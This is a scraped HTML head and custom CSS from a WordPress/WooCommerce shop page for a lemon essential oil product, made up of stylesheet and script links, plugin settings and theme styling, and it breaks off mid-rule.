:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=sl","wc_ajax_url":"\/sl\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wetality.com\/sl\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/sl/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/sl/wp-json/wp/v2/pages/81084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://wetality.com/sl/wetality-lemon-essential-oil-20ml/" />
<link rel='shortlink' href='https://wetality.com/sl/?p=81084' />
<link rel="alternate" type="application/json+oembed" href="https://wetality.com/sl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fsl%2Fwetality-lemon-essential-oil-20ml%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wetality.com/sl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fsl%2Fwetality-lemon-essential-oil-20ml%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/wetality-lemon-essential-oil-20ml/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/wetality-lemon-essential-oil-20ml/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/wetality-lemon-essential-oil-20ml/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/wetality-lemon-essential-oil-20ml/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/wetality-lemon-essential-oil-20ml/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
